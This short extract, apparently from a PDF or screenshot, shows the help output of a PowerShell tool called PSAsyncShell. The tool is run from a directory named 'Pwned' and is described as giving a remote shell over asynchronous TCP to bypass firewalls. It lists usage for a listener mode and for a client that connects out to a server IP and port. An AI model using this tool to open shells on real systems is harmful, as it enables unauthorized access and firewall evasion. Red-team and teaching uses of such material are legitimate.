 PS C:\Windows\System32\Pwned> .\PSAsyncShell.ps1 -h
PSASYNCSHELL
---------------------- by @JoelGMSec -----------------------
Info: This tool helps you to get a remote shell
over asynchronous TCP to bypass firewalls
Usage: .\PSAsyncShell.ps1 -s -p listen_port
Listen for a new connection from the client
.\PSAsyncShell.ps1 -c server_ip server_port
Connect the client to a PSAsyncShell server
Warning: All data will be sent unencrypted
Upload function doesn't use MultiPart